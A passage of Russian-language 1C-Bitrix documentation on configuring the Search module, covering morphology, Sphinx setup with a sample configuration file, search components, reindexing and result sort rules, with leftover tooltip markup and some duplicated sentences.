[/di] – настраивается ограничение поиска по целому ряду параметров. Например, по размеру файлов, типу файлов, папкам, которые не нужно индексировать.
- Максимальный размер индексируемого документа в килобайтах – позволяет ограничить документы, участвующие в поиске, по их размеру. Пустое значение означает отсутствие ограничения.
- Маска включения – позволяет задать [dw]маску[/dw][di]Другими словами, это шаблон, с помощью которого задаётся формат. Например, маска *.php указывает, что в поиске будут участвовать любые документы с расширением .php.[/di], по которой будут выбираться документы, участвующие в поиске.
- Маска исключения – определяется условие, на основе которого документы будут исключаться из индекса и поиска.
- Код свойства страницы в котором хранятся теги – указывается код свойства страницы, в котором хранятся теги.
- [dw]Морфология[/dw][di]
 [/di] – можно разрешить/запретить морфологический поиск на сайте и настроить его параметры.
Морфологический поиск – возможность поисковой системы искать слово в документах во всех его морфологических формах.
[/di] – можно разрешить/запретить морфологический поиск на сайте и настроить его параметры.
Морфологический поиск – возможность поисковой системы искать слово в документах во всех его морфологических формах.При морфологическом анализе модуль Поиск разбивает предложения на слова, используя стандартные символы-разделители (пробел, точка, запятая и т.п.). Однако, существуют символы, которые, не будучи буквами, все же являются частями слов (например, дефисы). Чтобы в подобных случаях разбивка слов не выполнялась, в поле Cимволы, по которым не производится разделение документа на слова укажите символы, которые морфологический анализатор должен рассматривать как части слов. По умолчанию там стоит дефис.
При желании отложите выполнение морфологического анализа на агентов с помощью соответствующей опции.
Морфологический поиск поддерживает работу со всеми языками, установленными в системе.
В поле Полнотекстовый поиск с помощью вы выбираете подходящую вам поисковую систему:
- [dw]Bitrix[/dw][di] Удобная встроенная поисковая система, обеспечивающая качественный поиск на сайте. [/di]
- [dw]Sphinx[/dw][di] Внешняя поисковая система, обеспечивающая более быстрый поиск на сайте и снижение нагрузки на сервер.[/di] (доступен с версии 14.0.0)
Примечание: полнотекстовый поиск Sphinx можно подключить в том случае, если на сервере установлен и настроен Sphinx, кроме того, к нему можно подключиться из PHP.
Ручная настройка поискового механизма Sphinx описана в данном [ds]уроке[/ds][di] Внешний полнотекстовый поиск Sphinx позволяет сделать быстрым и качественным поиск на вашем сайте, снизить нагрузку на сервер. Он доступен в продуктах «1С-Битрикс» с версии 14.0.0 и полностью интегрирован с компонентами модуля Поиск.
Если по каким-либо причинам не используется эталонная среда Виртуальная машина VMBitrix версии 7.0 и выше, в которую уже включен Sphinx , то можно настроить его самим, следуя данным рекомендациям.
Подробнее...[/di].
При выборе системы Sphinx необходимо указать [dw]строку подключения[/dw][di] [/di] к серверу Sphinx и задать произвольный идентификатор индекса.
[/di] к серверу Sphinx и задать произвольный идентификатор индекса.
Начиная с версии 2.2.2 в Sphinx поддерживается только кодировка UTF-8. На сайтах с кодировкой Windows-1251 поиск Sphinx'ом работать не будет. - [dw]Полнотекстовый поиск MySql[/dw][di]
Возможность настроить инструмент полнотекстового поиска системы управления базы данных MySQL. При выборе этого варианта все настройки придётся выполнять самостоятельно.
Подробнее...[/di](доступен с версии 17.0.1)
- [dw]Поиск[/dw][di]
 [/di] – задаются собственно параметры поиска:
[/di] – задаются собственно параметры поиска:
- Для некоторых проектов вполне допустимо и использование опции Использовать быстрый поиск (с ухудшенным ранжированием). В этом случае поиск по сайту будет работать быстрее, но ранжирование не будет оптимальным, то есть документы, максимально точно отвечающие запросам, не будут собираться в начале первой страницы, а будут выводиться по мере нахождения.
Ранжирование (англ. ranking) – это процесс выстраивания найденных по запросу пользователя страниц в порядке наибольшего соответствия искомому запросу. - С помощью поля Максимальное количество документов в результатах поиска можно ограничить количество документов, которые будут показаны из всего результата поиска.
- В поле Максимальный объем текста документа для подсветки результата (0 – не ограничивать) указывается количество символов, до которых будет обрезано содержимое документа в процессе выдачи поискового результата. Отсчет количества символов ведется с начала документа.
- Опция При ранжировании результатов учитывать расстояние между словами позволяет в поисковой выдаче выводить выше те материалы, искомые слова в которых расположены ближе друг к другу в тексте.
- Опция При ранжировании результатов учитывать рейтинг позволяет в поисковой выдаче выводить выше те материалы, за которые больше проголосовали.
Примечание: для включения настроек При ранжировании результатов учитывать расстояние между словами и При ранжировании результатов учитывать рейтинг требуется переустановка модуля без сохранения таблиц с последующей полной переиндексацией.
- Поле Сколько дней хранить поисковые запросы для подсказки определяет время, в течение которого будут храниться поисковые запросы, выводимые в подсказке.
- Для некоторых проектов вполне допустимо и использование опции Использовать быстрый поиск (с ухудшенным ранжированием). В этом случае поиск по сайту будет работать быстрее, но ранжирование не будет оптимальным, то есть документы, максимально точно отвечающие запросам, не будут собираться в начале первой страницы, а будут выводиться по мере нахождения.
- [dw]Статистика[/dw][di]
 [/di] – задаются параметры хранения статистики поисковых фраз и запросов.
Статистика – это инструмент для сбора и анализа информации с целью дальнейшей корректировки контента сайта под типовые поисковые запросы.
[/di] – задаются параметры хранения статистики поисковых фраз и запросов.
Статистика – это инструмент для сбора и анализа информации с целью дальнейшей корректировки контента сайта под типовые поисковые запросы.
Документация по теме
- Поиск. Настройки модуля (пользовательская документация)
Настройки инфоблока для корректного поиска элементов
Видеоурок
Настройки инфоблока для корректного поиска элементов
Посетители пользуются формой поиска на сайте, чтобы максимально быстро найти требуемую информацию. Но они не увидят подробную информацию по найденным элементам, если настройки инфоблока выполнены некорректно. Не огорчайте клиентов, настройте пути к страницам инфоблока правильно.
В форме редактирования инфоблока укажите правильные пути к просмотру элемента инфоблока и раздела (если используются):
То есть в параметрах:
- URL страницы информационного блока,
- URL страницы раздела,
- URL страницы детального просмотра
задайте шаблоны путей, которые ведут на существующие на сайте страницы инфоблока.
Пример корректной настройки
Допустим, у нас есть новостной инфоблок. Опубликуем его правильно:
- Создайте на сайте раздел, скажем,
/content/newsи страницу/content/news/index.php. - На странице [dw]разместите[/dw][di]В системе есть стандартный набор компонентов. Где же они находятся? На специальной панели в визуальном редакторе, в которой компоненты разделены на группы (например - контент, общение, магазин). Строка поиска чуть ниже поможет вам найти компонент по названию.
Подробнее...[/di] и [dw]настройте[/dw][di]В визуальном редакторе нажмите дважды на иконку компонента или выберите пункт меню Свойства в нижней части.
Подробнее...[/di] комплексный компонент bitrix:news. - Проверьте, чтобы адреса страниц в компоненте и в инфоблоке совпадали (в примере для адресов используется поддержка ЧПУ):

Теперь найденные через поиск новости открываются правильно.
Заключение
После того, как вы опубликовали информацию из инфоблоков на сайте, проверьте правильность адресов страниц. Адреса страниц в настройках инфоблока должны совпадать с адресами в компоненте.
Компоненты Поиска
Рассмотрим, какие компоненты используются для реализации поиска по сайту.
Видеоурок
Форма ввода поискового запроса
Форма ввода поискового запроса создается с помощью компонента [comp include_63421]Форма поиска[/comp] или [comp include_254463]Поиск по заголовкам[/comp].
Внешний вид и место размещения формы ввода зависят от выбранного компонента, его шаблона и шаблона дизайна сайта. Форма может выглядеть так:

или так:

После нажатия посетителем кнопки Поиск, система выполнит поиск информации и перенаправит посетителя на страницу результатов поиска.
Компонент Форма поиска по сравнению с компонентом Поиск по заголовкам выполняет более полный поиск. Компонент Поиск по заголовкам создан для реализации быстрого поиска только по заголовкам элементов сайта.
Если у вас появится необходимость скрыть форму поиска на сайта, то включите [ds]режим Правки[/ds][di]
Режим Правка - специальный режим работы "1С-Битрикс: Управление сайтом", в котором происходит изменение информации на сайте. 
Подробнее...[/di] и
[dw]отключите компонент[/dw][di] [/di].
[/di].
Страница результатов поиска
На странице выдачи результатов поиска отображается непосредственно найденная информация:

Как правило, страница результатов поиска создается с помощью компонента [comp include_63419]Стандартная страница поиска[/comp]. Данный компонент может быть [dw]размещен[/dw][di] [/di] на любой странице сайта при ее создании или редактировании с помощью визуального HTML-редактора. Поле для ввода поискового запроса отображается в том случае, если это определено настройками компонента.
[/di] на любой странице сайта при ее создании или редактировании с помощью визуального HTML-редактора. Поле для ввода поискового запроса отображается в том случае, если это определено настройками компонента.
Параметры компонента Стандартная страница поиска позволяют необходимым для вас образом настроить не только внешний вид страницы поиска, но и условия поиска информации (смотрите примеры ниже).
Кроме того, компонент поддерживает показ облака тегов. Конечно, данная возможность уже утратила свою популярность, но может быть полезна на сайтах с тегированным контентом.
Компоненты модуля Поиск поддерживают автоматическое определение раскладки клавиатуры. Нет необходимости набирать заново [dw]текст[/dw][di] [/di], система сама определит раскладку клавиатуры [dw]для введенного слова[/dw][di]
[/di], система сама определит раскладку клавиатуры [dw]для введенного слова[/dw][di] [/di].
[/di].
Примеры настройки компонента Стандартная страница поиска
- Чтобы поиск информации осуществлялся только на статических страницах сайта, нужно в группе свойств Источник данных в поле Ограничение области поиска выбрать Статические файлы и нажать кнопку OK:

После выполнения данных действий в группе свойств Источник данных будет добавлено дополнительное поле Путь к файлу начинается с любого из перечисленных, позволяющее ограничить перечень каталогов и файлов сайта, в которых будет осуществляться поиск с помощью данного компонента. Например:

- Можно задать ограничения по поиску динамической информации. Например, на сайте есть страница Новости магазина, содержащая список новостей интернет-магазина (информационный блок Новости магазина, тип Новости). Предположим, необходимо, чтобы посетители могли осуществлять поиск информации среди новостей.
Для решения поставленной задачи нужно выполнить следующие действия:
- разместить на странице с новостями компонент Стандартная страница поиска;
- настроить данный компонент следующим образом:
в группе свойств Источник данных в поле Ограничение области поиска выбрать тип информационного блока и нажать кнопку OК:

После этого в группе свойств будет добавлено дополнительное поле Искать в информационных блоках типа <тип_инфоблока>. В данном поле нужно указать информационный блок, элементы которого (в данном случае новости) выводятся на странице Новости магазина:

Ручная настройка поиска Sphinx
Внешний полнотекстовый поиск Sphinx позволяет сделать быстрым и качественным поиск на вашем сайте, снизить нагрузку на сервер. Он доступен в продуктах «1С-Битрикс» с версии 14.0.0 и полностью интегрирован с компонентами модуля Поиск.
Если по каким-либо причинам не используется эталонная среда [dw] Виртуальная машина VMBitrix версии 7.0[/dw][di]«1C-Битрикс: Виртуальная машина» - бесплатный программный продукт, готовый к немедленному использованию виртуальный сервер, полностью настроенный, протестированный и адаптированный для оптимальной работы как с продуктами «1С-Битрикс», так и с любыми PHP-приложениями.
Подробнее...[/di] и выше, в которую уже включен [dw]Sphinx[/dw][di]Использование Sphinx в качестве поискового механизма позволит значительно увеличить скорость поиска и снизит нагрузку на сервер.
Подробнее...[/di], то можно настроить его самим, следуя данным рекомендациям.
Ручная настройка поиска Sphinx |
- Установите пакет Sphinx в свою среду. Процесс установки отличается в зависимости от используемой операционной системы (ОС) и подробно описан в документации раздела Installation на официальном сайте Sphinx. Раздел архив официального сайта содержит пакеты версий 2.x.x для различных ОС.
Пусть директория файлов настроек Sphinx -/etc/sphinxsearch/.Примечание: Путь хранения файлов настроек различается в зависимости от используемой операционной системы. Так для Centos по умолчанию это/etc/sphinx/, а для Debian/Ubuntu -/etc/sphinxsearch/. Также при установке Sphinx Вы можете указать свой вариант. - Настройте сам Sphinx. Делается это с помощью конфигурационного файла
/etc/sphinxsearch/sphinx.conf.
Код минимальной конфигурации# # Minimal Sphinx configuration for Bitrix # searchd { listen = 9312 listen = 9306:mysql41 log = /var/log/sphinxsearch/searchd.log query_log = /var/log/sphinxsearch/query.log read_timeout = 5 max_children = 30 pid_file = /var/run/sphinxsearch/searchd.pid max_matches = 1000 seamless_rotate = 1 preopen_indexes = 1 unlink_old = 1 workers = threads # for RT to work binlog_path = /var/lib/sphinxsearch/data/ binlog_max_log_size = 512M binlog_flush = 2 rt_flush_period = 3600 } indexer { lemmatizer_cache = 128M } common { lemmatizer_base = /etc/sphinxsearch/dicts/ } index bitrix { #main settings type = rt path = /var/lib/sphinxsearch/data/bitrix docinfo = inline #choose appropriate type of morphology to use #morphology = lemmatize_ru_all, lemmatize_en_all, lemmatize_de_all, stem_enru morphology = stem_enru, soundex #these settings are used by bitrix:search.title component dict = keywords prefix_fields = title infix_fields= min_prefix_len = 2 enable_star = 1 #all fields must be defined exactly as followed rt_field = title rt_field = body rt_attr_uint = module_id rt_attr_string = module rt_attr_uint = item_id rt_attr_string = item rt_attr_uint = param1_id rt_attr_string = param1 rt_attr_uint = param2_id rt_attr_string = param2 rt_attr_timestamp = date_change rt_attr_timestamp = date_to rt_attr_timestamp = date_from rt_attr_uint = custom_rank rt_attr_multi = tags rt_attr_multi = right rt_attr_multi = site rt_attr_multi = param #depends on settings of your site # uncomment for single byte character set #charset_type = sbcs # uncomment for UTF character set charset_type = utf-8 }Основные директивы, которые могут измениться в зависимости от настройки сервера и на которые следует обратить внимание:
Секция searchd:listen- указывается ip-адрес, порт, путь Unix-domain socket или протокол, которые прослушивает поисковый демон (в данном случае порты: 9312, 9306 с протоколом MySQL);log- имя log-файла работы Sphinx-a и его расположение;query_log- имя log-файла поисковых запросов Sphinx-a и его расположение;binlog_path- путь, где хранятся бинарные логи (важный параметр, если указать директорию, на запись в которую нет прав, то поисковый демон не запустится);binlog_max_log_size- максимальный объем файла бинарного лога, после которого будет создан новый файл.
Секция indexer:lemmatizer_cache- максимальный объем кэша словарей морфологического поиска;lemmatizer_base- директория хранения языковых словарей (ru.pak, en.pak, de.pak) для морфологического поиска, которые нужно предварительно скачать и поместить в данную директорию.
path- путь и название файлов индекса;charset_type- указывается кодировка сайта:- для кодировки UTF -
utf-8; - для остальных -
sbcs.
Примечание: Начиная с версии 2.2.2 в Sphinx поддерживается только кодировка UTF-8. На сайтах с кодировкой Windows-1251 поиск Sphinx'ом работать не будет.- для кодировки UTF -
- Cделайте рестарт Sphinx-a.
- Откройте страницу Настройки модуля Поиск (Настройки > Настройки продукта > Настройки модулей > Поиск) и выполните настройки для подключения Sphinx-а в качестве [dw]поискового механизма[/dw][di]
 [/di]:
[/di]:
- Полнотекстовый поиск с помощью - выберите Sphinx;
- Строка подключения для управления индексом (протокол MySql) - укажите ip-адрес и порт подключения для индексации через протокол MySQL;
- Идентификатор индекса - укажите имя индекса (например,
bitrix); - Также на этой странице для справки указан пример конфигурационного файла для индекса Sphinx-a в продуктах 1С-Битрикс.
- Выполните Переиндексацию сайта в административной части с помощью одноименной кнопки - о чем сообщит [dw]мастер настройки[/dw][di]
 [/di].
Важно! Если в продукте «1С-Битрикс» установлен модуль Cоциальной сети, то после индексации модулем поиска, требуется переиндексация социальной сети из компонента, размещенного в публичном разделе. Для этого нужно перейти в режим разработки в любой раздел социальной сети (где установлены компоненты socialnetwork, socialnetwork_group, socialnetwork_user) и нажать на кнопку Индексация в панели инструментов:
[/di].
Важно! Если в продукте «1С-Битрикс» установлен модуль Cоциальной сети, то после индексации модулем поиска, требуется переиндексация социальной сети из компонента, размещенного в публичном разделе. Для этого нужно перейти в режим разработки в любой раздел социальной сети (где установлены компоненты socialnetwork, socialnetwork_group, socialnetwork_user) и нажать на кнопку Индексация в панели инструментов:
На этом минимальная настройка Sphinx в качестве поискового механизма для продуктов «1C-Битрикс» завершена.
Индексация
Видеоурок
Индексирование
Поиск информации на сайте выполняется на основе поискового индекса (индексных таблиц). В индексе участвуют:
- статические файлы;
- форумы;
- блоги;
- информационные блоки;
- учебные курсы;
- социальная сеть.
Автоматическая и ручная индексация
- Вся текстовая информация, которая попадает на сайт в виде статических HTML страниц или через интерфейс модулей (например, модуль Информационные блоки, модуль Форум и т.д.) индексируется автоматически.
Важно!
В индексе, а, следовательно, и в поиске участвуют только те статические файлы, для которых задан заголовок (
В индексе, а, следовательно, и в поиске участвуют только те информационные блоки, для которых в настройках указано соответствующее разрешение. Разрешение можно задать по разделам и по элементам.$APPLICATION -> SetTitle('текст');) или есть метатегTITLE. - Во всех случаях, когда происходит добавление информации не штатными средствами (минуя интерфейс системы), либо информация изменена без изменения даты, требуется ручная переиндексация. Например, после загрузки файлов по FTP понадобится ручная переиндексация сайта.
- Инфоблоки переиндексируются автоматически при внесении элементов или разделов, а также при их последующем редактировании. Важно то, что настройки инфоблока и настройки соответствующего компонента должны обязательно совпадать, иначе поиск будет выдавать неправильные URL найденных страниц.
- При работе с учебными курсами (т.е. при добавлении и редактировании курсов, глав, уроков или импорте курсов) всегда требуется ручная переиндексация.
- Изменения адресов в настройках компонентов при использовании инфоблоков фиксируются также автоматически. А вот изменения адресов форумов, блогов требуют ручной переиндексации.
Как обновить поисковый индекс?
Обновление индексных таблиц выполняется на странице Переиндексация сайта (Настройки > Поиск > Переиндексация):

- Так как на сайте может быть представлен значительный объем информации, процедура переиндексации может занять довольно продолжительное время. Чтобы сократить затраты времени, можно выполнить переиндексацию только измененных файлов (опция Переиндексировать только измененные), либо выбрать сайт и/или модуль, данные которых будут участвовать в переиндексации (поля Сайт и Модуль).
Примечание:в некоторых случаях есть смысл не использовать функцию Переиндексировать только измененные, а прибегнуть к радикальному методу: удаление и восстановление модуля Поиск. Определенные операции по обновлению данных могут выполняться дольше, чем создание нового индекса. В частности это касается случаев использования таблиц InnoDB и большой базы данных.
Например, вы создали большое число элементов инфоблока (скажем, 50 000). Во время этой работы в свойствах инфоблока не были включены опции Индексировать разделы (элементы) с целью снижения нагрузки на сайт. Затем вы активируете эти опции. Автоматически этот инфоблок в поиск не попадет, нужна ручная индексация. Вот в таком случае и лучше использовать прием удаления модуля Поиск из системы (с удалением файлов поискового индекса) и восстановление его обратно. - Индексирование производится поэтапно, продолжительность выполнения одного шага задается в поле Шаг.
Чем больше время – тем лучше (при незаполненном поле переиндексация выполняется в один шаг, что и рекомендуется делать на локальной установке при разработке проекта). Но на время выполнения операции индексирования на удаленном сервере накладывает ограничения хостинг. Установку времени выполнения шага рекомендуется назначать не больше, чем время выполнения скрипта, задаваемое хостинговой компанией. В большинстве случаев подходит значение параметров в 50 секунд на один шаг.
Примечание: универсальных рекомендаций по ускорению индексации дать невозможно. Все зависит от конкретного проекта, но в первую очередь следует произвести анализ данных на странице [ds]Сервер БД[/ds][di] На странице Монитор производительности: сервер БД (Настройки > Производительность > Сервер БД) отображается сводная статистика производительности сервера базы данных и рекомендации.
Подробнее...[/di]. - В процессе индексации можно также удалить все фразы, которые будут отображаться в подсказке при наборе слова в поле поиска. Для этого служит опция Удалить поисковые фразы для подсказки.
Для этого:
- Перейдите в разделы социальной сети (где установлены компоненты Социальная сеть (socialnetwork), Социальная сеть – группы (socialnetwork_group), Социальная сеть – пользователь (socialnetwork_user))
- Нажмите кнопку Индексация на панели управления (Режим правки должен быть включен):

Документация по теме: |
Правила сортировки
Как происходит поиск?
Пользователь вводит поисковый запрос и после нажатия кнопки Поиск система отбирает из поискового индекса страницы, соответствующие запросу. Перед показом пользователю результаты поиска сортируются по следующим параметрам:
- по релевантности - степень релевантности документа поисковому запросу определяется исходя из наличия на странице слов, участвующих в поиске, и их удаленности друг от друга;
- по дате изменения (последнего обновления) страницы.
Пользователь сам выбирает режим сортировки на странице с результатами поиска с помощью ссылок в конце списка найденных документов: [dw]Сортировать по релевантности[/dw][di] [/di] или [dw]Сортировать по дате[/dw][di]
[/di] или [dw]Сортировать по дате[/dw][di] [/di].
[/di].
Вместе с тем, очень часто требуется при выводе результатов поиска отдать предпочтение документам той или иной тематики. Например, может потребоваться «поднять» в результатах поиска товары, которые требуют скорейшего сбыта. Такие цели достигаются с помощью специального механизма: желаемым страницам задается требуемый [dw]вес (ранг, page rank)[/dw][di]PageRank («пэйдж-ранк»; от англ . page rank – ранжирование веб-страниц или ранг Пейджа) – один из алгоритмов ссылочного ранжирования. Алгоритм применяется к коллекции документов, связанных гиперссылками (таких, как веб-страницы из всемирной паутины), и назначает каждому из них некоторое численное значение, измеряющее его «важность» или «авторитетность» среди остальных документов.
Подробнее...[/di]. При отображении результатов поиска, страницы, соответствующие заданным правилам сортировки, будут отображены в самом начале списка, в соответствии с весами, указанными в правилах.
Фиксированный вес
Фиксированный вес может быть присвоен:
- статическим файлам (требует указания [dw]полного пути[/dw][di]Например: https://dev.1c-bitrix.ru/docs/php.php[/di] к таким файлам);
- информационным блокам (дополнительно могут быть указаны тип информационных блоков, информационный блок и элемент, которым следует отдать предпочтение);
- форумам (могут быть указаны форум, тема выбранного форума и сообщение).
- блогам (должен быть указан ID блога).
- обучению (могут быть указаны ID курса или главы/урока, причем перед идентификатором для курса приписывается C, а для глав/урока - U (например, C5 или U278)).
- социальной сети (могут быть указаны ID группы или ID пользователя).
Управление сортировкой
Управление правилами сортировки осуществляется на странице Список правил сортировки (Настройки > Поиск > Правила сортировки):

Назначение или изменение правил сортировки делится на два этапа:
- Первый этап: управление правилами сортировки - создание, правка или удаление правил.
В [dw]форме создания/редактирования правила[/dw][di]
 [/di] выберите модуль, для элемента которого будет настроено правило сортировки.
[/di] выберите модуль, для элемента которого будет настроено правило сортировки.- для статических файлов можно указать приоритет для конкретного файла;
- для информационных блоков можно указать приоритет для типа инфоблоков, отдельного инфоблока и [dw]элемента инфоблока[/dw][di]Примечание: при заполнении полей параметров можно остановиться на любом уровне. Например, можно при настройке правил для информационного блока указать только тип и сам инфоблок. Или даже на типе инфоблока.[/di];
- для модуля форумов можно создать правило для форума, темы на форуме или отдельного сообщения.
Кроме того, укажите вес (ранг) правила. Документы, соответствующие критериям правила, будут расположены в списке результатов поиска в соответствии с рангом сортировки. Чем больше значение веса, тем выше в списке будет отображен документ.
Например: статический файл с весом в 1000 будет показан в результатах поиска выше чем элемент инфоблока с весом в 500, который в свою очередь будет выше темы форума с рангом в 100.
- Второй этап: обновление поискового индекса для вступления новых правил в силу.
Обновление поискового индекса выполняется по кнопке [dw]Обновить[/dw][di]
 [/di]. По окончании процедуры обновления индекса будет выведено [dw]сообщение[/dw][di]
